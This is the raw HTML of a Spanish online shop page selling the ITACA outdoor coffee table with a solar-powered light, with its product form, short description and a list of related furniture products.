<form class="variations_form cart" action="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/itaca-luz/" method="post" enctype='multipart/form-data' data-product_id="12649" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;solar-bateria-recargable&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:314,&quot;display_regular_price&quot;:314,&quot;image&quot;:{&quot;title&quot;:&quot;MALLORCA_60_1200X1200 (8)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2.jpg&quot;,&quot;alt&quot;:&quot;MALLORCA_60_1200X1200 (8)&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2-600x600.jpg 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2-300x300.jpg 300w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2-1024x1024.jpg 1024w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2-150x150.jpg 150w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2-768x768.jpg 768w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2-120x140.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:64064,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MOBITC60SSNW&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12652,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;eficiencia&quot;:&quot;&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_options">OPCIONES</label></th>
						<td class="value">
							<div class="wcboost-variation-swatches wcboost-variation-swatches--button wcboost-variation-swatches--default wcboost-variation-swatches--has-tooltip"><select id="pa_options" class="" name="attribute_pa_options" data-attribute_name="attribute_pa_options" data-show_option_none="yes"><option value="">Elige una opción</option><option value="solar-bateria-recargable" >Solar + Batería Recargable</option></select><ul class="wcboost-variation-swatches__wrapper" data-attribute_name="attribute_pa_options" role="group"><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-solar-bateria-recargable" style="" aria-label="Solar + Batería Recargable" data-value="solar-bateria-recargable" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">Solar + Batería Recargable</span>
					</li></ul></div>						</td>
					</tr>
					<tr>
						<td colspan="2">
							<button class="reset_variations" aria-label="Vaciar opciones">Limpiar</button>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
	
	<input type="hidden" name="add-to-cart" value="12649" />
	<input type="hidden" name="product_id" value="12649" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div class="product-share share">
			<span class="svg-icon icon-socials sharing-icon">
				<svg><use href="#socials" xlink:href="#socials"></svg>
				<span>Share</span>
			</span>
			<span class="socials">
				<a href="https://www.facebook.com/sharer.php?u=https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/itaca-luz/" target="_blank" class="social-share-link facebook"><i class="fa fa-facebook"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?url=https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/itaca-luz/&#038;text=MESA%20DE%20CENTRO%20CON%20LUZ%20ITACA" target="_blank" class="social-share-link twitter"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/button/?description=MESA%20DE%20CENTRO%20CON%20LUZ%20ITACA&#038;media=https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2.jpg&#038;url=https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/itaca-luz/" target="_blank" class="social-share-link pinterest"><i class="fa fa-pinterest-p"></i><span>Share on Pinterest</span></a><a href="https://t.me/share/url?url=https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/itaca-luz/" target="_blank" class="social-share-link telegram"><i class="fa fa-telegram"></i><span>Share on Telegram</span></a><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class="social-share-link email"><i class="fa fa-envelope"></i><span>Share Via Email</span></a>			</span>
		</div>
		<div class="product_meta variations_button">

    

    <div>
    
        <a href="https://newgardenshop.es/search?q=MESA DE CENTRO CON LUZ ITACA" class="button" target="_blank">
            COMPRAR COMO PARTICULAR        </a>
    </div>
    <div>
        <a href="https://newgardenshop.es/pages/comprar-profesional" class="button alt" target="_blank">
            COMPRAR COMO PROFESIONAL        </a>
    </div>

    
        <span class="sku_wrapper"><span class="label">SKU</span><span class="sku">N/D</span></span>

    
    <span class="posted_in"><span class="label">Categorías</span><a href="https://newgarden.es/categoria-producto/mobiliario-2/" rel="tag">MOBILIARIO</a>, <a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/" rel="tag">MESAS Y MESITAS</a></span>
    <span class="tagged_as"><span class="label">Etiquetas</span><a href="https://newgarden.es/etiqueta-producto/solar/" rel="tag">Carga Solar</a>, <a href="https://newgarden.es/etiqueta-producto/inalambrico/" rel="tag">Inalámbrico</a></span>    
    


    
</div>

			<div class="woocommerce-tabs wc-tabs-wrapper panels-offscreen">
				<ul class="tabs wc-tabs" role="tablist">
											<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
							<a href="#tab-description">Descripción</a>
						</li>
											<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
							<a href="#tab-additional_information">Información adicional</a>
						</li>
									</ul>
				<div class="panels">
					<div class="backdrop"></div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
							<div class="hamburger-menu button-close active">
								<span class="menu-text">Cerrar</span>

								<div class="hamburger-box">
									<div class="hamburger-inner"></div>
								</div>
							</div>
							<div class="panel-header">
								<div class="panel__title">Descripción</div>
							</div>
							<div class="panel-content">
								

<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="descripcion_producto wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-276981799338828"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><em>*ITACA: Mesa con pie central fabricada en polietileno. Lleva incorporado un compacto tablero de madera que resiste perfectamente la humedad. Su estabilidad est&aacute; garantizada debido a la base met&aacute;lica que la sostiene. Ideal para combinar con MALLORCA y MENORCA.</em></p>
<p style="text-align: justify;"><em>Todos los productos Newgarden est&aacute;n fabricados en polietileno, por lo que son ligeros y muy resistentes a temperaturas extremas. Tambi&eacute;n est&aacute;n protegidos contra los rayos UV, haciendo que la vida &uacute;til del producto sea extraordinariamente larga. &nbsp;</em></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-66698179933929f"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  btn_descargar_ficha vc_btn3-inline"><a style="background-color:#009bc2; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://bit.ly/3xGupsU" title="" target="_blank">FICHA T&Eacute;CNICA</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-5869817993395ee"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  btn_descargar_ficha vc_btn3-inline"><a style="background-color:#009bc2; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://bit.ly/3vNep8w" title="" target="_blank">MANUAL DE INSTRUCCIONES</a></div></div></div></div></div>
</section>							</div>
						</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
							<div class="hamburger-menu button-close active">
								<span class="menu-text">Cerrar</span>

								<div class="hamburger-box">
									<div class="hamburger-inner"></div>
								</div>
							</div>
							<div class="panel-header">
								<div class="panel__title">Información adicional</div>
							</div>
							<div class="panel-content">
								

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_options">
			<th class="woocommerce-product-attributes-item__label" scope="row">OPCIONES</th>
			<td class="woocommerce-product-attributes-item__value"><p>Solar + Batería Recargable</p>
</td>
		</tr>
	</table>
							</div>
						</div>
									</div>
			</div>

			</div>

	</div>


	<section class="related products">

					<h2>También te interesa</h2>
				
		<ul class="products hover-simple columns-4">
			
					<li class="product type-product post-12557 status-publish first instock product_cat-mobiliario-2 product_cat-asientos product_tag-solar product_tag-inalambrico has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/asientos/tarida-sit-luz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/06/TARIDA_SIT_1200X1200-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/06/TARIDA_SIT_1200X1200-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/06/TARIDA_SIT_1200X1200-1-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/06/TARIDA_SIT_1200X1200-1-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/06/TARIDA_SIT_1200X1200-1-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/06/TARIDA_SIT_1200X1200-1-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/06/TARIDA_SIT_1200X1200-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/asientos/tarida-sit-luz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ASIENTO CON LUZ TARIDA SIT</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/asientos/tarida-sit-luz/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12557" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="12557" data-product_sku="" aria-label="Elige las opciones para &ldquo;ASIENTO CON LUZ TARIDA SIT&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12557" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/mobiliario-2/asientos/tarida-sit-luz/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="12557" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-9141 status-publish instock product_cat-mobiliario-2 has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/cooler/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/COOLER_1200X1200-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/COOLER_1200X1200-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/COOLER_1200X1200-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/04/COOLER_1200X1200-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/04/COOLER_1200X1200-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/04/COOLER_1200X1200-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/04/COOLER_1200X1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/cooler/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CUBITERA COOLER</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/cooler/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9141" data-quantity="1" class="button product_type_simple woocommerce-loop-product__button" data-product_id="9141" data-product_sku="" aria-label="Lee más sobre &ldquo;CUBITERA COOLER&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9141" class="screen-reader-text">
			</span>
<a href="https://newgarden.es/shop/mobiliario-2/cooler/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="9141" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-12612 status-publish instock product_cat-mobiliario-2 product_cat-asientos product_tag-solar product_tag-inalambrico has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/asientos/mallorca-luz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-1-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-1-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-1-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-1-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/asientos/mallorca-luz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ASIENTO DE EXTERIOR CON LUZ MALLORCA</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/asientos/mallorca-luz/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12612" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="12612" data-product_sku="" aria-label="Elige las opciones para &ldquo;ASIENTO DE EXTERIOR CON LUZ MALLORCA&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12612" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/mobiliario-2/asientos/mallorca-luz/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="12612" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-9918 status-publish last instock product_cat-mobiliario-2 product_cat-asientos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu-74/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/CORFU_74_SOLAR_OPACO_1200X1200-7-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/CORFU_74_SOLAR_OPACO_1200X1200-7-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/CORFU_74_SOLAR_OPACO_1200X1200-7-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/CORFU_74_SOLAR_OPACO_1200X1200-7-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/CORFU_74_SOLAR_OPACO_1200X1200-7-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/CORFU_74_SOLAR_OPACO_1200X1200-7-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/CORFU_74_SOLAR_OPACO_1200X1200-7.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu-74/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TABURETE ALTO REDONDO DE COLOR CORFU 74</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu-74/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9918" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="9918" data-product_sku="" aria-label="Elige las opciones para &ldquo;TABURETE ALTO REDONDO DE COLOR CORFU 74&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9918" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu-74/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="9918" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-12530 status-publish first instock product_cat-mobiliario-2 product_cat-mesas-y-mesitas product_tag-cable product_tag-solar product_tag-inalambrico has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/capri-110-luz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/06/CAPRI_110_BATTERY_OPACO_1200X1200-5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/06/CAPRI_110_BATTERY_OPACO_1200X1200-5-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/06/CAPRI_110_BATTERY_OPACO_1200X1200-5-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/06/CAPRI_110_BATTERY_OPACO_1200X1200-5-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/06/CAPRI_110_BATTERY_OPACO_1200X1200-5-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/06/CAPRI_110_BATTERY_OPACO_1200X1200-5-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/06/CAPRI_110_BATTERY_OPACO_1200X1200-5.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/capri-110-luz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MESA ALTA DE CÓCTEL CON LUZ CAPRI 110</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/capri-110-luz/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12530" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="12530" data-product_sku="" aria-label="Elige las opciones para &ldquo;MESA ALTA DE CÓCTEL CON LUZ CAPRI 110&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12530" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/capri-110-luz/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="12530" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-8187 status-publish instock product_cat-mobiliario-2 product_cat-barras-de-bar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/barras-de-bar/sicilia120/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/SICILIA_75_120_1200X1200-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/SICILIA_75_120_1200X1200-4-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/SICILIA_75_120_1200X1200-4-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/04/SICILIA_75_120_1200X1200-4-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/04/SICILIA_75_120_1200X1200-4-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/04/SICILIA_75_120_1200X1200-4-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/04/SICILIA_75_120_1200X1200-4.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/barras-de-bar/sicilia120/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BARRA DE BAR CON DOBLE ALTURA DE COLOR SICILIA 120</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/barras-de-bar/sicilia120/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8187" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="8187" data-product_sku="" aria-label="Elige las opciones para &ldquo;BARRA DE BAR CON DOBLE ALTURA DE COLOR SICILIA 120&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8187" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/mobiliario-2/barras-de-bar/sicilia120/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="8187" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-9979 status-publish instock product_cat-productos product_cat-lightdeco product_cat-lamparas-de-pie product_cat-bolas-y-cubos product_cat-lamparas-de-pie-para-interior product_cat-mobiliario-2 product_cat-asientos product_tag-cable product_tag-solar product_tag-inalambrico has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/asientos/cuby53/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2021/07/FAMILIA_CUBY_1200X1200-14-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2021/07/FAMILIA_CUBY_1200X1200-14-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2021/07/FAMILIA_CUBY_1200X1200-14.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/asientos/cuby53/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CUBO ILUMINADO CUBY 53</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/asientos/cuby53/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9979" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="9979" data-product_sku="" aria-label="Elige las opciones para &ldquo;CUBO ILUMINADO CUBY 53&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9979" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/mobiliario-2/asientos/cuby53/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="9979" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-9955 status-publish last instock product_cat-mobiliario-2 product_cat-mesas-y-mesitas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/capri-110/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/CAPRI_110_BATTERY_OPACO_1200X1200-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/CAPRI_110_BATTERY_OPACO_1200X1200-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/CAPRI_110_BATTERY_OPACO_1200X1200-1-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/CAPRI_110_BATTERY_OPACO_1200X1200-1-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/CAPRI_110_BATTERY_OPACO_1200X1200-1-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/CAPRI_110_BATTERY_OPACO_1200X1200-1-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/CAPRI_110_BATTERY_OPACO_1200X1200-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/capri-110/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MESA ALTA DE CÓCTEL DE COLOR CAPRI 110</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/capri-110/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9955" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="9955" data-product_sku="" aria-label="Elige las opciones para &ldquo;MESA ALTA DE CÓCTEL DE COLOR CAPRI 110&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9955" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/capri-110/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="9955" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
